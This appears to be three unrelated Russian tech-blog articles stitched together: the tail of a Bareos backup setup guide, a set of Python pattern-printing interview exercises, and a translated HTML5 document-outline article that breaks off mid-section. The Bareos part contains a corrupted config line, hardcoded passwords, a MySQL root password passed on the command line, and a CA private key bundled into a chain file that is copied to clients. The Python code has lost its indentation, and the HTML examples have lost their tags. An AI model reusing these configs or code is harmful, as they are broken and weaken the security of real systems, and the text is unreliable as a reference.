Остался еще один клиент (bitrixvm) для которого нужно выполнять копирование корневой директории и в отдельной задаче копирование базы данных mysql.
Перейдем на машину bitrixvm и выполним установку клиента:
yum install -y bareos-client bareos-common
Перейдем в каталог /etc/bareos
```
/bareos-dir.d
/bareos-fd.d
/bconsole.conf
/ssl
.rndpwd
tray-monitor.d
```
Для настройки клиента перейдем в директорию /bareos-fd.d
```
/client
/director
/messages
```
По умолчанию, после установки конфигурация разбросана на три показанные выше директории, поэтому для дальнейшего удобства закомитируем частичные конфигурации в директориях director и messages, и выполним все настройки в /client/myself.conf
**Развернуть**Client {
Name = bitrixvm
Maximum Concurrent Jobs = 20
TLS Enable = yes
TLS Require = yes
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bitrixvm.cert.pem
TLS Key = /etc/bareos/ssl/bitrixvm.nopass.key.pem
compatible = no
}
Director {
Name = bareos-server
Password = «zcx@#$BGj»
TLS Enable = yes
TLS Require = yes
TLS Verify Peer = yes
TLS Allowed CN = «bareos-server»
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bitrixvm.cert.pem
TLS Key = /etc/bareos/ssl/bitrixvm.nopass.key.pem
TLS DH File = /etc/bareos/ssl/dh1024.pem
}
Messages {
Name = Standard
Director = bareos-server = all, !skipped, !restored
Description = «Send relevant messages to the Director.»
}
Вносим параметры и перезапускаем службу:
```
/etc/init.d/bareos-fd restart
```
Прописываем в hosts адрес для bareos-server
Со стороны сервера (bareos-server) конфигурация для клиента (bitrixvm) выглядит следующим образом и находиться — /etc/bareos/bareos-dir.d/bitrixvm.conf:
**Развернуть**Client {
Name = bitrixvm
Address = bitrixvm
Password = «zcx@#$BGj»
TLS Enable = yes
TLS Require = yes
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bareos-server.cert.pem
TLS Key = /etc/bareos/ssl/bareos-server.nopass.key.pem
}
Pool {
Name = bitrixvm-bareos-pool-Full
Label Format = «bitrixvm-bareos-client-Full-»
Pool Type = Backup
AutoPrune = yes
Recycle = yes
Volume Retention = 3 months
}
Pool {
Name = bitrixvm-bareos-pool-Differential
Pool Type = Backup
Label Format = «bitrixvm-bareos-client-Differential-»
AutoPrune = yes
Recycle = yes
Select Job resource (1-6): = 11 days
}
Pool {
Name = bitrixvm-bareos-pool-Incremental
Pool Type = Backup
Label Format = «bitrixvm-bareos-client-Incremental-»
AutoPrune = yes
Recycle = yes
Volume Retention = 10 days
}
Job {
Name = Job-bitrixvm-mysql
Type = Backup
Level = Full
Client = bitrixvm
FileSet = bareos-fileset-bitrixvm-mysql
Schedule = «MonthlyCycle»
Storage = bareos-server-sd
Messages = Standart
Pool = bitrixvm-bareos-pool-Incremental
Full Backup Pool = bitrixvm-bareos-pool-Full
Differential Backup Pool = bitrixvm-bareos-pool-Differential
Incremental Backup Pool = bitrixvm-bareos-pool-Incremental
RunScript {
# Выполним скрипт описанный в этой секции до выполнения бэкапа
RunsWhen = Before
# Запускать скрипт, если задача (Job) не будет выполнена успешно
RunsOnFailure = Yes
RunsOnClient = Yes
#
#Сама команда для скрипта
Command = «sh -c 'mysqldump -uroot -ppassword --opt --all-databases > /tmp/dump.sql'»
}
}
Job {
Name = Job-bitrixvm-Full
Type = Backup
Level = Full
Client = bitrixvm
FileSet = bareos-fileset-bitrixvm
Schedule = «MonthlyCycle»
Storage = bareos-server-sd
Messages = Standart
Pool = bitrixvm-bareos-pool-Incremental
Full Backup Pool = bitrixvm-bareos-pool-Full
Differential Backup Pool = bitrixvm-bareos-pool-Differential
Incremental Backup Pool = bitrixvm-bareos-pool-Incremental
}
FileSet {
Name = bareos-fileset-bitrixvm
Include {
Options {
compression = GZIP
}
File = "/"
}
}
FileSet {
Name = bareos-fileset-bitrixvm-mysql
Include {
Options {
# Ставим тип сжатия
compression = GZIP
signature = MD5
}
File = "/tmp/dump.sql"
}
}
Job {
Name = Job-bitrixvm-mysql-restore
Type = Restore
Client = bitrixvm
FileSet = «bareos-fileset-bitrixvm-mysql»
Storage = bareos-server-sd
Pool = bitrixvm-bareos-pool-Full
Messages = Standart
Where = /tmp
}
Job {
Name = Job-bitrixvm-Full-restore
Type = Restore
Client = bitrixvm
FileSet = «bareos-fileset-bitrixvm»
Storage = bareos-server-sd
Pool = bitrixvm-bareos-pool-Full
Messages = Standart
Where = /tmp
}
В секции RunScript параметра Command мы запускаем команду mysqldump, передав все необходимые параметры «mysqldump -uroot -ppassword --opt --all-databases > /tmp/dump.sql».
Сохраненный файл dump.sql будет после бэкапирован как указано для FileSet с названием «bareos-fileset-bitrixvm-mysql».
Для шифрования передачи данных Bareos использует протокол TLS. Для каждого клиента и для директора у нас должны быть CA сертификат, сертификат и ключ. Будем использовать самоподписанные сертификаты, все это можно сделать через openssl.
Перейдем по пути конфигурационного файла openssl /etc/pki/tls/openssl.cnf
Генерируем CA сертификат:
```
#openssl req -config openssl.cnf -new -x509 -extensions v3_ca -keyout private/myca.key -out certs/myca.crt
```
После ввода пароля и остальных данных получим два файла:
```
/etc/pki/CA/private/myca.key
/etc/pki/CA/certs/myca.crt
```
Подправим/проверим файл настроек openssl.cnf чтобы были верно указаны пути к сертификатам, жирным выделено то, что нужно будет изменить.
Также нужно создать файлы index.txt и serial в папке /etc/pki/CA:
```
touch /etc/pki/CA/index.txt
```
В файл serial сразу заносим значение «01», в файле будет содержаться следующий номер для следующего сертификатам:
```
echo '01' > /etc/pki/CA/serial
```
**Содержимое openssl.cnf:**dir = **/etc/pki/CA**
certs = $dir/certs
crl\_dir = $dir/crl
database = $**dir/index.txt**
#unique\_subject = no
new\_certs\_dir = $dir/newcerts
certificate = $**dir/certs/myca.crt**
serial = $**dir/serial**
crlnumber = $dir/crlnumber
crl = $dir/crl.pem
private\_key = $**dir/private/myca.key**
RANDFILE = $dir/private/.rand
x509\_extensions = usr\_cert
Генерируем ключ для сервера, необходимо будет ввести пароль.
```
openssl genrsa -aes256 -out bareos-server.key.pem 4096
```
Генерируем запрос на сертификат. Важным моментом остается то, что в данном пункте при генерации сертификата необходимо правильно указать Common Name (CN) чтобы оно совпадало с именем машины, иначе возникнут ошибки при попытках выполнить какое-либо задание. В данном примере CN = bareos-server
openssl req -config openssl.cnf -key bareos-server.key.pem -new -sha256 -out bareos-server.csr.pem
Подписываем CSR через CA, получаем сам сертификат
```
openssl ca -config openssl.cnf -in bareos-server.csr.pem -out bareos-server.cert.pem
```
Убираем пароль для ключа, т.к. bareos он нужен безпарольный
```
openssl rsa -in bareos-server.key.pem -out bareos-server.nopass.key.pem
```
CA ключ и сертификат преобразуем в один файл с расширением PEM
```
cat /etc/pki/CA/private/myca.key /etc/pki/CA/certs/myca.cert > ca-chain.cert.pem
```
Генерируем DH ключ
```
openssl dhparam -out dh1024.pem -5 1024
```
Копируем сертификаты bareos-server.cert.pem bareos-server.nopass.key.pem ca-chain.cert.pem dh1024.pem в папку /etc/bareos/ssl, которую предварительно нужно создать и установить группу bareos
Для каждого сертификата меняем группу на bareos
```
chgrp bareos *
```
Аналогичные действия нужно проделать для каждого клиента (bitrixvm, win-fd):
```
openssl genrsa -aes256 -out bitrixvm.key.pem 4096
openssl req -config openssl.cnf -key bitrixvm.key.pem -new -sha256 -out bitrixvm.csr.pem
openssl ca -config openssl.cnf -in bitrixvm.csr.pem -out bitrixvm.cert.pem
openssl rsa -in bitrixvm.key.pem -out bitrixvm.nopass.key.pem
```
Посредством SCP копируем 4 файла bitrixvm.cert.pem bitrixvm.nopass.key.pem ca-chain.cert.pem dh1024.pem на удаленную машину bitrixvm в папку /etc/bareos/ssl, которую предварительно нужно создать и установить группу bareos как для папка так и для сертификатов.
В конфигурации клиента bitrixvm (/etc/bareos/bareos-fd.d/client/myself.conf) в секции Director {} необходимо чтобы были прописаны сертификаты клиента, но не директора. В конфигурации на стороне сервера (/etc/bareos/bareos-dir.d/bitrixvm.conf) в секции Client {} указаны сертификаты директора. После внесения изменений в конфигурации перезапустить службы.
Создание сертификатов для машины win-fd идентично.
Также нужно прописать сертификаты для bconsole, утилита, позволяющая управлять директором в файле /etc/bareos/bconsole.conf:
**Развернуть**Director {
Name = bareos-server
DIRport = 9101
address = bareos-server
Password = «mmm\_777»
TLS Enable = yes
TLS Require = yes
TLS Verify Peer = yes
TLS Allowed CN = «bareos-server»
TLS CA Certificate File = /etc/bareos/ssl/ca-chain.cert.pem
TLS Certificate = /etc/bareos/ssl/bareos-server.cert.pem
TLS Key = /etc/bareos/ssl/bareos-server.nopass.key.pem
}
Процедура бэкапа или восстановления выглядит следующим образом. Воспользуемся утилитой bconsole, в качестве приветствия увидим \*
run Покажет все возможные Job:
**Развернуть**\*run
A job name must be specified.
The defined Job resources are:
1: Job-Full
2: Job-Full-restore
3: Job-bitrixvm-mysql
4: Job-bitrixvm-Full
5: Job-bitrixvm-mysql-restore
6: Job-bitrixvm-Full-restore
Select Job resource (1-6): 3
Run Backup job
JobName: Job-bitrixvm-mysql
Level: Full
Client: bitrixvm
Format: Native
FileSet: bareos-fileset-bitrixvm-mysql
Pool: bitrixvm-bareos-pool-Full (From Job FullPool override)
Storage: bareos-server-sd (From Job resource)
When: 2016-10-16 11:05:16
Priority: 10
OK to run? (yes/mod/no):
# Задача ушедшая на выполнение получает JobId
Job queued. JobId=75
Результат выполнения команды можно просмотреть либо через команду message и в ответ получим примерно такое:
**Развернуть**16-Oct 11:05 bareos-server-sd JobId 75: Volume «bitrixvm-bareos-client-Full-0011» previously written, moving to end of data.
16-Oct 11:05 bareos-server-sd JobId 75: Ready to append to end of Volume «bitrixvm-bareos-client-Full-0011» size=2086097429
16-Oct 11:05 bareos-server-sd JobId 75: Elapsed time=00:00:01, Transfer rate=319.2 K Bytes/second
16-Oct 11:05 bareos-server JobId 75: Bareos bareos-server 15.2.2 (16Nov15):
Build OS: x86\_64-redhat-linux-gnu redhat CentOS Linux release 7.0.1406 (Core)
JobId: 75
Job: Job-bitrixvm-mysql.2016-10-16\_11.05.38\_07
Backup Level: Full
Client: «bitrixvm» 16.3.1 (01Jul16) x86\_64-redhat-linux-gnu,redhat,CentOS release 6.6 (Final),CentOS\_6,x86\_64
FileSet: «bareos-fileset-bitrixvm-mysql» 2016-10-14 04:57:40
Pool: «bitrixvm-bareos-pool-Full» (From Job FullPool override)
Catalog: «bareos-server» (From Client resource)
Storage: «bareos-server-sd» (From Job resource)
Scheduled time: 16-Oct-2016 11:05:16
Start time: 16-Oct-2016 11:05:42
End time: 16-Oct-2016 11:05:42
Elapsed time: 0 secs
Priority: 10
FD Files Written: 1
SD Files Written: 1
FD Bytes Written: 319,187 (319.1 KB)
SD Bytes Written: 319,285 (319.2 KB)
Rate: 0.0 KB/s
Software Compression: 71.0 % (gzip)
VSS: no
Encryption: no
Accurate: no
Volume name(s): bitrixvm-bareos-client-Full-0011
Volume Session Id: 3
Volume Session Time: 1476554202
Last Volume Bytes: 2,086,417,588 (2.086 GB)
Non-fatal FD errors: 0
SD Errors: 0
FD termination status: OK
SD termination status: OK
Termination: Backup OK
Или через команду status dir
**Развернуть**Terminated Jobs:
JobId Level Files Bytes Status Finished Name
====================================================================
72 Full 0 0 Error 15-Oct-16 13:39 Job-bitrixvm-Full
73 Full 49,442 515.4 M OK 15-Oct-16 14:03 Job-bitrixvm-Full
74 Incr 20 36.81 K OK 16-Oct-16 02:01 Job-Full
75 Full 1 319.1 K OK 16-Oct-16 11:05 Job-bitrixvm-mysql
Где по графе статус можно просмотреть состояние бэкапа. Job с номером 75 прошел успешно.
Восстановление происходит по команде restore
```
*restore
```
После чего будет предложен список всех возможных вариантов
> To select the JobIds, you have the following choices:
>
>
>
> 1: List last 20 Jobs run
>
> 2: List Jobs where a given File is saved
>
> 3: Enter list of comma separated JobIds to select
>
> 4: Enter SQL list command
>
> 5: Select the most recent backup for a client
>
> 6: Select backup for a client before a specified time
>
> 7: Enter a list of files to restore
>
> 8: Enter a list of files to restore before a specified time
>
> 9: Find the JobIds of the most recent backup for a client
>
> 10: Find the JobIds for a backup for a client before a specified time
>
> 11: Enter a list of directories to restore for found JobIds
>
> 12: Select full restore to a specified Job date
>
> 13: Cancel
Покажем список последних 20 заданий:

Жмем 3 и указываем номер JobID, например 75. После этого автоматически попадаем в консоль для выбора файлов, которые хотим восстановить
```
cwd is: /
$
```
Список всех доступных команд можно просмотреть через команду help. Проверяем какие файлы есть в наличии в данном бэкапе, отмечаем нужные файлы командой mark через указание файлов или через \*, выбрав таким образом все. По завершении выполняем команду done после чего пойдет диалог с системой.
```
$ ls
tmp/
$ cd tmp/
cwd is: /tmp/
$ ls
dump.sql
$ mark *
1 file marked.
$ done
```
The job will require the following
Volume(s) Storage(s) SD Device(s)
===========================================================================
bitrixvm-bareos-client-Full-0011 bareos-server-sd bareos-sd
Volumes marked with "\*" are online.
1 file selected to be restored.
Выбираем нужную нам задачу восстановления (пункт 2)
The defined Restore Job resources are:
1: Job-Full-restore
2: Job-bitrixvm-mysql-restore
3: Job-bitrixvm-Full-restore
Select Restore Job (1-3): 2
Задаем клиента для которого выполняем восстановление (2)
Defined Clients:
1: bareos-fd
2: bitrixvm
3: win-fd
Select the Client (1-3): 2
Using Catalog «bareos-server»
Run Restore job
JobName: Job-bitrixvm-mysql-restore
Bootstrap: /var/lib/bareos/bareos-server.restore.1.bsr
Where: /tmp
Replace: Always
FileSet: bareos-fileset-bitrixvm-mysql
Backup Client: bitrixvm
Restore Client: bitrixvm
Format: Native
Storage: bareos-server-sd
When: 2016-10-16 11:26:54
Catalog: bareos-server
Priority: 10
Plugin Options: \*None\*
OK to run? (yes/mod/no): yes
Подтверждаем задачу через yes, командой mod можно отредактировать параметры восстановления перед началом, в том числе и сменить директорию для восстановления. Далее задаче назначается JobId.
```
Job queued. JobId=76
```
По команде status dir можно увидеть состояние восстановления. Как видим все прошло успешно. После этого можно переходить на удаленный клиент, и в папке /tmp обнаружим восстановленный файл dump.sql.
```
76 1 1.100 M OK 16-Oct-16 11:27 Job-bitrixvm-mysql-restore
```
В заключении можно сказать, что Bareos активно развивается, имеет в своем арсенале множество полезных функций, которые остались за пределами этой статьи, а наличие плагинов, которые могут расширить функционал также оказывают положительное впечатление (резервное копирование MS SQL, плагины для хранения данных на Ceph, Gluster, бэкап LDAP).
[](https://www.sim-networks.com/protected-cloud?pid=2449&utm_source=habrahabr&utm_campaign=content&utm_medium=postlink)
---
[SIM-CLOUD — Отказоустойчивое облако в Германии](https://www.sim-networks.com/protected-cloud?pid=2449&utm_source=habrahabr&utm_campaign=content&utm_medium=postlink)
[Выделенные серверы в надежных дата-центрах Германии!](https://www.sim-networks.com/dedicated-custom?pid=2449&utm_source=habrahabr&utm_campaign=content&utm_medium=postlink)
Любая конфигурация, быстрая сборка и бесплатная установка | https://habr.com/ru/post/313124/ | null | ru | null |
# Python: 18 задач на вывод символов по заданному шаблону
Подготовка к техническому собеседованию по Python — нелёгкая задача. На таком собеседовании вам, вполне возможно, встретятся задачи на вывод символов по заданным шаблонам. Если вы хотите научиться решать такие задачи — вам может пригодиться подборка способов их решения, приведённая в этом материале.
[](https://habr.com/ru/company/ruvds/blog/551034/)
Здесь продемонстрировано 18 примеров кода. Начинающие программисты вполне могут проработать всё по порядку, а опытные могут разобраться именно с тем, что им нужно. Главное — понять, как устроен тот или иной пример. Отсутствие чёткого понимания того, что происходит в программах, способно сыграть злую шутку с тем, кто, например, заучив фрагмент кода и воспроизведя его на собеседовании, попытается объяснить то, как именно этот код работает. А тех, кто проводит собеседование, часто интересуют именно такие вот разъяснения.
1. Простой числовой треугольник
-------------------------------
Желаемый результат:
```
1
2 2
3 3 3
4 4 4 4
5 5 5 5 5
```
Код:
```
rows = 6
for num in range(rows):
for i in range(num):
print(num, end=" ") # вывод числа
# вывод пустой строки после каждой строки с числами для правильного отображения шаблона
print(" ")
```
2. Обратный числовой треугольник
--------------------------------
Желаемый результат:
```
1 1 1 1 1
2 2 2 2
3 3 3
4 4
5
```
Код:
```
rows = 5
b = 0
for i in range(rows, 0, -1):
b += 1
for j in range(1, i + 1):
print(b, end=' ')
print('\r')
```
3. Полупирамида из чисел
------------------------
Желаемый результат:
```
1
1 2
1 2 3
1 2 3 4
1 2 3 4 5
```
Код:
```
rows = 5
for row in range(1, rows+1):
for column in range(1, row + 1):
print(column, end=' ')
print("")
```
4. Обратная пирамида из уменьшающихся чисел
-------------------------------------------
Желаемый результат:
```
5 5 5 5 5
4 4 4 4
3 3 3
2 2
1
```
Код:
```
rows = 5
for i in range(rows, 0, -1):
num = i
for j in range(0, i):
print(num, end=' ')
print("\r")
```
5. Обратная пирамида, все элементы которой представлены одним и тем же числом
-----------------------------------------------------------------------------
Желаемый результат:
```
5 5 5 5 5
5 5 5 5
5 5 5
5 5
5
```
Код:
```
rows = 5
num = rows
for i in range(rows, 0, -1):
for j in range(0, i):
print(num, end=' ')
print('\r')
```
6. Пирамида из чисел, расположенных в обратном порядке
------------------------------------------------------
Желаемый результат:
```
1
2 1
3 2 1
4 3 2 1
5 4 3 2 1
```
Код:
```
rows = 6
for row in range(1, rows):
for column in range(row, 0, -1):
print(column, end=' ')
print("")
```
7. Обратная полупирамида из чисел
---------------------------------
Желаемый результат:
```
0 1 2 3 4 5
0 1 2 3 4
0 1 2 3
0 1 2
0 1
```
Код:
```
rows = 5
for i in range(rows, 0, -1):
for j in range(0, i + 1):
print(j, end=' ')
print('\r')
```
8. Пирамида из натуральных чисел меньше 10
------------------------------------------
Желаемый результат:
```
1
2 3 4
5 6 7 8 9
```
Код:
```
currentNumber = 1
stop = 2
rows = 3 # Количество строк, из которых состоит пирамида
for i in range(rows):
for column in range(1, stop):
print(currentNumber, end=' ')
currentNumber += 1
print("")
stop += 2
```
9. Пирамида из чисел от 10, расположенных в обратном порядке
------------------------------------------------------------
Желаемый результат:
```
1
3 2
6 5 4
10 9 8 7
```
Код:
```
start = 1
stop = 2
currentNumber = stop
for row in range(2, 6):
for col in range(start, stop):
currentNumber -= 1
print(currentNumber, end=' ')
print("")
start = stop
stop += row
currentNumber = stop
```
10. Пирамида из определённых наборов цифр
-----------------------------------------
Желаемый результат:
```
1
1 2 1
1 2 3 2 1
1 2 3 4 3 2 1
1 2 3 4 5 4 3 2 1
```
Код:
```
rows = 6
for i in range(1, rows + 1):
for j in range(1, i - 1):
print(j, end=" ")
for j in range(i - 1, 0, -1):
print(j, end=" ")
print()
```
11. Обратная пирамида из связанных чисел
----------------------------------------
Желаемый результат:
```
5 4 3 2 1 1 2 3 4 5
5 4 3 2 2 3 4 5
5 4 3 3 4 5
5 4 4 5
5 5
```
Код:
```
rows = 6
for i in range(0, rows):
for j in range(rows - 1, i, -1):
print(j, '', end='')
for l in range(i):
print('', end='')
for k in range(i + 1, rows):
print(k, '', end='')
print('\n')
```
12. Пирамида из чётных чисел
----------------------------
Желаемый результат:
```
10
10 8
10 8 6
10 8 6 4
10 8 6 4 2
```
Код:
```
rows = 5
LastEvenNumber = 2 * rows
evenNumber = LastEvenNumber
for i in range(1, rows+1):
evenNumber = LastEvenNumber
for j in range(i):
print(evenNumber, end=' ')
evenNumber -= 2
print("\r")
```
13. Пирамида из наборов чисел
-----------------------------
Желаемый результат:
```
0
0 1
0 2 4
0 3 6 9
0 4 8 12 16
0 5 10 15 20 25
0 6 12 18 24 30 36
```
Код:
```
rows = 7
for i in range(0, rows):
for j in range(0, i + 1):
print(i * j, end=' ')
print()
```
14. Пирамида, в каждой строке которой выводятся разные числа
------------------------------------------------------------
Желаемый результат:
```
1
3 3
5 5 5
7 7 7 7
9 9 9 9 9
```
Код:
```
rows = 5
i = 1
while i <= rows:
j = 1
while j <= i:
print((i * 2 - 1), end=" ")
j = j + 1
i = i + 1
print()
```
15. Зеркально отражённая пирамида из чисел (прямоугольный числовой треугольник)
-------------------------------------------------------------------------------
Желаемый результат:
```
1
1 2
1 2 3
1 2 3 4
1 2 3 4 5
```
Код:
```
rows = 6
for row in range(1, rows):
num = 1
for j in range(rows, 0, -1):
if j > row:
print(" ", end=' ')
else:
print(num, end=' ')
num += 1
print("")
```
16. Равносторонний треугольник из символов \*
---------------------------------------------
Желаемый результат:
```
*
* *
* * *
* * * *
* * * * *
* * * * * *
* * * * * * *
```
Код:
```
size = 7
m = (2 * size) - 2
for i in range(0, size):
for j in range(0, m):
print(end=" ")
m = m - 1 # уменьшение m после каждого прохода цикла
for j in range(0, i + 1):
# вывод пирамиды из звёздочек
print("*", end=' ')
print(" ")
```
17. Перевёрнутый треугольник из символов \*
-------------------------------------------
Желаемый результат:
```
* * * * * *
* * * * *
* * * *
* * *
* *
*
```
Код:
```
rows = 5
k = 2 * rows - 2
for i in range(rows, -1, -1):
for j in range(k, 0, -1):
print(end=" ")
k = k + 1
for j in range(0, i + 1):
print("*", end=" ")
print("")
```
18. Пирамида из символов \*
---------------------------
Желаемый результат:
```
*
* *
* * *
* * * *
* * * * *
```
Код:
```
rows = 5
for i in range(0, rows):
for j in range(0, i + 1):
print("*", end=' ')
print("\r")
```
Какие задачи вы посоветовали бы прорешать тем, кто готовится к собеседованию по Python?
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=ru_vds&utm_content=python18#order) | https://habr.com/ru/post/551034/ | null | ru | null |
# HTML5 и алгоритм разметки документов
Данная статья вышла в далеком 2011 году, но до сих пор не потеряла актуальности, и собственно говоря я не нашел ничего лучше и понятнее по этой теме. Перевел для вас Кинзябулатов Рамиль.
### Вступление
Все мы уже знаем, что для создания веб-сайтов [лучше всего использовать HTML5](https://www.smashingmagazine.com/2010/12/10/why-we-should-start-using-css3-and-html5-today/). Сейчас мы обсудим то, как правильно использовать HTML5. Одной из важных частей HTML5, которую до сих пор не все понимают, является разделение содержимого на разделы: section, article, aside и nav. Чтобы понять разделение содержимого, нам нужно понять алгоритм разметки документа.
Понимание алгоритма структурирования документа может оказаться непростой задачей, но оно того стоит. Вы больше не будете ломать голову над тем, какой элемент использовать - section или div - вы будете знать это сразу. Более того, вы будете знать, почему эти элементы используются, и именно знание их значения является самым большим достоинством изучения алгоритма.
Дальнейшее чтение на SmashingMag:
* [Важность элементов разметки HTML5](https://www.smashingmagazine.com/2013/01/the-importance-of-sections/)
* [Кодирование макета HTML 5 с нуля](https://www.smashingmagazine.com/2009/08/designing-a-html-5-layout-from-scratch/)
* [Наша бессмысленная гонка за значимостью семантики](https://www.smashingmagazine.com/2011/11/our-pointless-pursuit-of-semantic-value/)
### Что такое алгоритм структурирования документов?
Алгоритм структурирования документов - это механизм для создания кратких описаний веб-страниц на основе их разметки. У каждой веб-страницы есть своя структура, которую легко просмотреть с помощью очень простого бесплатного онлайн-инструмента, который мы сейчас рассмотрим.
Итак, давайте начнем с примера схемы. Представьте, что вы создали сайт для конезаводчика, и ему нужна страница для рекламы лошадей, которых он продает. Структура страницы может выглядеть примерно так:
1. Лошади на продажу
1. Кобылы
1. Pink Diva
2. Ring a Rosies
3. Chelsea’s Fancy
2. Жеребцы
1. Korah’s Fury
2. Sea Pioneer
3. Brown Biscuit
*Пример 1: Как может быть структурирована страница о лошадях на продажу.*
Вот и все: красивый, чистый, легко читаемый список заголовков, отображаемый в иерархии - подобно оглавлению.
Если говорить еще проще, то только две вещи в вашей разметке влияют на внешний вид веб-страницы:
* [содержимое заголовков](https://developers.whatwg.org/content-models.html#heading-content-0) (от h1 до h6 и hgroup),
* [разделение содержимого на секции](https://developers.whatwg.org/content-models.html#sectioning-content-0) (section, article, aside и nav).
Очевидно, что секционирование содержимого - это новый способ HTML5 для создания разметки. Но прежде чем перейти к этому, давайте вернемся к HTML 101 и рассмотрим, как мы должны использовать заголовки.
### Создание разметки с использованием заголовков
Чтобы создать структуру для страницы лошадей, показанной на примере 1, мы могли бы использовать разметку, подобную следующей:
```
Лошади на продажу
=================
Кобылы
------
### Pink Diva
Pink Diva родила трех победителей Grand National.
### Ring a Rosies
Ring a Rosies трижды выигрывала Дерби.
### Chelsea’s Fancy
Chelsea’s Fancy родила трех обладателей Золотого кубка.
Жеребцы
-------
### Korah’s Fury
Korah’s Fury стал отцом трех чемпионских скаковых лошадей.
### Sea Pioneer
Sea Pioneer трижды выигрывал "The Oaks".
### Brown Biscuit
Brown Biscuit не стал отцом никого примечательного.
Все наши лошади поставляются с полным пакетом документов и родословной.
```
*Пример 2: Наша страница "Лошади на продажу", размеченная с помощью заголовков.*
Все очень просто. Контур на примере 1 создан уровнями заголовков.
Чтобы вы знали, что я не выдумываю, скопируйте и вставьте приведенный выше код в превосходный инструмент Джеффри Снеддона для создания схем. Нажмите большую кнопку "Outline this", и вуаля!
Схема, созданная таким образом с использованием заголовков, состоит из скрытых, или неявных разделов. Каждый заголовок создает свой собственный неявный раздел, а любой последующий заголовок более низкого уровня создает внутри него еще один уровень, неявный подраздел.
Неявный раздел завершается заголовком того же уровня или выше. В нашем примере раздел "Кобылы" заканчивается началом раздела "Жеребцы", а каждый раздел, содержащий подробную информацию об отдельной лошади, заканчивается началом следующего.
Пример 3 ниже - пример неявного раздела, который заканчивается заголовком того же уровня. А пример 4 - неявный раздел, который заканчивается заголовком более высокого уровня.
```
### Sea Pioneer
Sea Pioneer трижды выигрывал "The Oaks".
### Brown Biscuit
```
*Пример 3: Неявный раздел закрывается заголовком того же уровня*
```
### Chelsea’s Fancy
Chelsea’s родила трех обладателей Золотого кубка.
Stallions
---------
```
*Пример 4: Неявный раздел закрывается заголовком более высокого уровня.*
### Создание схемы с помощью разделения содержимого
Теперь, когда мы знаем, как содержимое заголовка работает при создании схемы, давайте разметим нашу страницу с лошадьми, используя некоторые новые структурные элементы HTML5:
```
###### Лошади на продажу
Кобылы
======
Pink Diva
=========
Pink Diva родила трех победителей Grand National.
##### Ring a Rosies
Ring a Rosies трижды выигрывала Дерби.
Chelsea’s Fancy
---------------
Chelsea’s Fancy родила трех обладателей Золотого кубка.
###### Жеребцы
### Korah’s Fury
Korah’s Fury стал отцом трех чемпионских скаковых лошадей.
### Sea Pioneer
Sea Pioneer трижды выигрывал "The Oaks".
Brown Biscuit
=============
Brown Biscuit не стал отцом никого примечательного.
Все наши лошади поставляются с полным пакетом документов и родословной.
```
*Пример 5: Страница лошадей, размеченная с помощью новых структурных элементов HTML5.*
Я знаю, о чем вы подумали, но я не лишился рассудка с этими безумными заголовками. Я делаю очень важный вывод, который заключается в том, **что схема создается содержимым секций, а не заголовками.**
Скопируйте и вставьте этот код в [outliner](https://gsnedders.html5.org/outliner/), и вы увидите, что уровни заголовков абсолютно не влияют на схему, в которой используется содержимое разделов.
Элементы section, article, aside и nav - вот что создает схему, и на этот раз разделы называются явными разделами.
Одной из самых обсуждаемых особенностей HTML5 является то, что разрешено использовать несколько элементов h1, и вот почему. Это не призыв размечать каждый заголовок на странице как h1; скорее, это признание того, что там, где используется разделение содержимого на секции, оно создает схему, и что каждая явная секция имеет свою собственную структуру заголовков.
В той [части спецификации HTML5](https://developers.whatwg.org/sections.html#headings-and-sections), которая посвящена заголовкам и разделам, это четко указано:
*Разделы могут содержать заголовки любого ранга, но авторам настоятельно рекомендуется либо использовать только элементы h1, либо использовать элементы соответствующего ранга для уровня вложенного раздела.*
Я бы настоятельно рекомендовал, пока браузеры - и, что более важно, программы чтения с экрана - не поймут, что разделение содержимого вводит подраздел, использование нескольких элементов h1 менее безопасно, чем использование структуры заголовков, которая отражает уровень каждого заголовка в документе, как показано на примере 6 ниже.
Это означает, что пользовательские агенты, которые не реализовали алгоритм разметки, могут использовать неявное разделение, а те, которые его реализовали, могут эффективно игнорировать уровни заголовков и использовать секционирование содержимого для создания схемы.
На момент написания этой статьи ни один браузер или программа для чтения не реализовали алгоритм выделения контуров, поэтому нам нужны сторонние инструменты тестирования, такие как аутлайнер. Последние версии Chrome и Firefox по-разному стилизуют элементы h1 во вложенных разделах, но это очень отличается от реальной реализации алгоритма.
Когда большинство пользовательских агентов, наконец, будут поддерживать его, использование h1 в каждом явном разделе станет предпочтительным вариантом. Это позволит инструментам синдикации обрабатывать статьи без необходимости переформатирования уровней заголовков в исходном контенте.
```
Лошади на продажу
=================
Кобылы
------
### Pink Diva
Pink Diva родила трех победителей Grand National.
### Ring a Rosies
Ring a Rosies трижды выигрывала Дерби.
### Chelsea’s Fancy
Chelsea’s родила трех обладателей Золотого кубка.
Жеребцы
-------
### Korah’s Fury
Korah’s Fury стал отцом трех чемпионских скаковых лошадей.
### Sea Pioneer
Sea Pioneer трижды выигрывал "The Oaks".
### Brown Biscuit
Brown Biscuit не стал отцом никого примечательного.
Все наши лошади поставляются с полным пакетом документов и родословной.
```
*Пример 6: Страница наших лошадей с разумной разметкой.*
Еще один момент, на который стоит обратить внимание, - это положение абзаца "Все наши лошади поставляются с полным пакетом документов и родословной". В примере, где для создания схемы использовались заголовки (прим. 2), этот абзац является частью неявного раздела, созданного заголовком "Brown Biscuit". Читатели ясно увидят, что этот текст относится ко всему документу, а не только к Brown Biscuit.
Секционирование контента решает эту проблему довольно легко, перемещая его обратно на верхний уровень, возглавляемый заголовком "Лошади на продажу".
### Смешивание
